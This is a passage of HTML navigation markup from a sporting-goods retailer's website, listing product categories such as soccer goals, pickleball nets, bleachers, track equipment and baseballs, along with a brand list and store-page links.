            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/physical-education/">All Physical Education</a>
        </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/physical-education/balls/"><span class="top-level-sub">Balls</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/physical-education/games-activities/"><span class="top-level-sub">Games / Activities</span></a>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
    </ul>
</div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/pickleball/">
        Pickleball
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level no-images" id="navPages-236" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://spartanathleticco.com/pickleball/">Pickleball</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/pickleball/">All Pickleball</a>
        </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/pickleball-net-posts/"><span class="top-level-sub">Pickleball Net Posts</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/pickleball-nets/"><span class="top-level-sub">Pickleball Nets</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/portable-pickleball-nets/"><span class="top-level-sub">Portable Pickleball Nets</span></a>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
    </ul>
</div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/players-benches-and-bleachers-1/">
        Player&#x27;s Benches and Bleachers
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level no-images" id="navPages-54" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://spartanathleticco.com/players-benches-and-bleachers-1/">Player&#x27;s Benches and Bleachers</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/players-benches-and-bleachers-1/">All Player&#x27;s Benches and Bleachers</a>
        </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/aluminum-players-benches-no-back/"><span class="top-level-sub">Aluminum Player&#x27;s Benches - No Back</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/aluminum-players-benches-with-back/"><span class="top-level-sub">Aluminum Player&#x27;s Benches - With Back</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/powder-coated-players-benches-no-back/"><span class="top-level-sub">Powder Coated Player&#x27;s Benches - No Back</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/aluminum-powder-coated-players-benches-with-back/"><span class="top-level-sub">Powder Coated Player&#x27;s Benches - With Back</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/bench-bleacher-accessories/"><span class="top-level-sub">Bench / Bleacher Accessories</span></a>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
    </ul>
</div>
                </li>
                <li class="navPages-item sideTopLevel">
                        <a class="navPages-action no-images" href="https://spartanathleticco.com/scoreboards/">Scoreboards</a>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/soccer/">
        Soccer
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level no-images" id="navPages-20" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://spartanathleticco.com/soccer/">Soccer</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/soccer/">All Soccer</a>
        </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/corner-flags/"><span class="top-level-sub">Corner Flags</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/soccer/goals/" data-collapsible="navPages-30">
                        <span class="top-level-sub">Goals</span>
                    </a>
                    <div class="subMenu-list third-level-plus">
                      <div class="three-plus-submenu-container" id="navPages-30">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/soccer/goals/">All Goals</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/8-x-24-soccer-goals/">8&#x27; x 24&#x27; 3&quot; Round Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/4-round-professional-goals/">8&#x27; x 24&#x27; 4&quot; Round Professional Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/7-x-21-soccer-goals/">7&#x27; x 21&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/6-5-x-18-soccer-goals/">6.5 x 18&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/6-5-x-12-soccer-goals/">6.5&#x27; x 12&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/4-5-x-9-soccer-goals/">4.5&#x27; x 9&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/4-x-6-soccer-goals/">4&#x27; x 6&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/jaypro-goal-accessories/">JayPro Goal Accessories</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://spartanathleticco.com/soccer/goals/">View All</a>
        </li>
    </ul>
</div>
                    </div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/indoor-goals-and-futsal/"><span class="top-level-sub">Indoor Goals and Futsal</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/nets-and-accessories/"><span class="top-level-sub">Nets and Accessories</span></a>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
    </ul>
</div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/track-field/">
        Track &amp; Field
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level no-images" id="navPages-62" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://spartanathleticco.com/track-field/">Track &amp; Field</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/track-field/">All Track &amp; Field</a>
        </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/disks-and-shots/"><span class="top-level-sub">Disks and Shots</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/hurdles/"><span class="top-level-sub">Hurdles</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/pole-vault-and-high-jump/"><span class="top-level-sub">Pole Vault and High Jump</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/starting-blocks/"><span class="top-level-sub">Starting Blocks</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/track-protectors/"><span class="top-level-sub">Track Protectors</span></a>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
    </ul>
</div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/volleyball/">
        Volleyball
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level no-images" id="navPages-63" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://spartanathleticco.com/volleyball/">Volleyball</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/volleyball/">All Volleyball</a>
        </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/volleyball/standards-systems/"><span class="top-level-sub">Standards / Systems</span></a>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/volleyball/volleyball-nets/"><span class="top-level-sub">Volleyball Nets</span></a>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
    </ul>
</div>
                </li>
            <div class="pagination-container">
              <a class="navPages-action previous">
                <i class="icon prev" aria-hidden="true">
                  <svg><use xlink:href="#icon-chevron-left" /></svg>
                </i>
              </a>
              <span class="dots"></span>
              <a class="navPages-action next">
                <i class="icon next" aria-hidden="true">
                  <svg><use xlink:href="#icon-chevron-left" /></svg>
                </i>
              </a>
            </div>
            <hr class="sidenav"/>
          </div> <!-- category-list -->
          </div>

            <div class="brands">
              <h2 class="container-header shop-by by-brand">Shop by Brand</h2>

              <div class="brands-list">
                  <li class="navPage-subMenu-item-child is-root">
                      <a class="navPages-action" href="https://spartanathleticco.com/brands/BSN-Sports.html">BSN Sports</a>
                  </li>
                  <li class="navPage-subMenu-item-child is-root">
                      <a class="navPages-action" href="https://spartanathleticco.com/brands/MacGregor.html">MacGregor</a>
                  </li>
                  <li class="navPage-subMenu-item-child is-root">
                      <a class="navPages-action" href="https://spartanathleticco.com/brands/AerFlo.html">AerFlo</a>
                  </li>
                  <li class="navPage-subMenu-item-child is-root">
                      <a class="navPages-action" href="https://spartanathleticco.com/portapit/">PortaPit</a>
                  </li>
                  <li class="navPage-subMenu-item-child is-root">
                      <a class="navPages-action" href="https://spartanathleticco.com/brands/AlumaGoal.html">AlumaGoal</a>
                  </li>
                  <li class="navPage-subMenu-item-child is-root">
                      <a class="navPages-action" href="https://spartanathleticco.com/gear-pro-tec/">Gear Pro-Tec</a>
                  </li>
                  <li class="navPage-subMenu-item-child is-root">
                      <a class="navPages-action" href="https://spartanathleticco.com/voit/">Voit</a>
                  </li>
                  <li class="navPage-subMenu-item-child is-root">
                      <a class="navPages-action" href="https://spartanathleticco.com/pevo-sports/">Pevo Sports</a>
                  </li>
                  <li class="navPage-subMenu-item-child is-root">
                      <a class="navPages-action" href="https://spartanathleticco.com/jaypro-sports/">JayPro Sports</a>
                  </li>
                  <li class="navPage-subMenu-item-child is-root">
                      <a class="navPages-action" href="https://spartanathleticco.com/brands/Pro-Down.html">Pro Down</a>
                  </li>
                  <li class="all-brands">
                      <a class="navPages-action" href="/brands/">View all Brands</a>
                  </li>
              </div> <!-- brand-list -->
            </div> <!--brands-->

</div> <!-- sideCategoryList -->

</div>
</div> <!-- sideCategoryList -->
    <ul class="navPages-list">
        <div class="nav-align">
        <div class="custom-pages-nav">
            <h2 class="container-header mobile">Main Menu</h2>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://spartanathleticco.com/shipping-returns/">Shipping &amp; Returns</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://spartanathleticco.com/best-price-guarantee/">Best Price Guarantee</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://spartanathleticco.com/contact-us/">Contact Us</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://spartanathleticco.com/about-us/">About Us</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://spartanathleticco.com/blog/">Blog</a>
                </li>
            <h2 class="container-header mobile">Shop By Category</h2>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://spartanathleticco.com/ball-equipment-storage/">Ball / Equipment Storage</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://spartanathleticco.com/outdoor-volleyball-and-wallyball-1/">Outdoor Volleyball and Wallyball</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/baseball/">
    Baseball / Softball <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-19" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball/">All Baseball / Softball</a>
        </li> -->

        <!-- BEGIN UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
        <!-- <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-19" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max  activePage" href="https://spartanathleticco.com/baseball/">All Baseball / Softball</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/baseball-softball/baseballs/" data-collapsible="navPages-96">
                        Baseballs <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-96" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/baseball-softball/baseballs/">All Baseballs</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/buckets-and-carts/">Buckets and Carts</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/aau/">AAU</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/babe-ruth/">Babe Ruth</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/cal-ripken/">Cal Ripken</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/dixie/">Dixie</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/dizzy/">Dizzy</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/flat-seam/">Flat Seam</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/high-school-college/">High School / College</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/little-league/">Little League</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/pony/">Pony</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/safety/">Safety</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/sr-little-league/">Sr. Little League</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/tee-ball/">Tee Ball</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/usssa/">USSSA</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/bases/">Bases</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/batting-cages/">Batting Cages</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/baseball-softball/field-covers/" data-collapsible="navPages-71">
                        Field Covers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-71" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/baseball-softball/field-covers/">All Field Covers</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/non-weighted-18-oz-vinyl-covers/">Non-weighted 18 oz. Vinyl Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/weighted-6-oz-covers/">Weighted 6 oz. Poly Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/non-weighted-6-oz-covers/">Non-weighted 6 oz. Poly Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/bp-zone-infield-turf-protectors/">BP Zone Infield Turf Protectors</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/weighted-18-oz-vinyl-covers/">Weighted 18 oz. Vinyl Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/bp-zone-wind-weighted-infield-turf-protectors/">BP Zone Wind Weighted Infield Turf Protectors</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/fence-guards/">Fence Guards</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://spartanathleticco.com/baseball-softball/field-maintenance/">Field Maintenance</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/foul-poles/">Foul Poles</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/portable-fencing/">Portable Fencing</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/protective-screens/">Protective Screens</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/baseball-softball/softballs/" data-collapsible="navPages-111">
                        Softballs <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-111" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/baseball-softball/softballs/">All Softballs</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/softballs/fast-pitch-softballs/">Fast Pitch Softballs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/softballs/specialty-balls/">Specialty Balls</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/softballs/standard-slow-pitch-softballs/">Standard / Slow Pitch Softballs</a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
 -->
        <!-- END UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->

        <!-- BEGIN COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://spartanathleticco.com/baseball-softball/baseballs/"
                        data-collapsible="navPages-96"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Baseballs <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-96">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/buckets-and-carts/">Buckets and Carts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/aau/">AAU</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/babe-ruth/">Babe Ruth</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/cal-ripken/">Cal Ripken</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/dixie/">Dixie</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/dizzy/">Dizzy</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/flat-seam/">Flat Seam</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/high-school-college/">High School / College</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/little-league/">Little League</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/pony/">Pony</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/safety/">Safety</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/sr-little-league/">Sr. Little League</a>
                        </li>
                        <li class="navPage-childList-item">
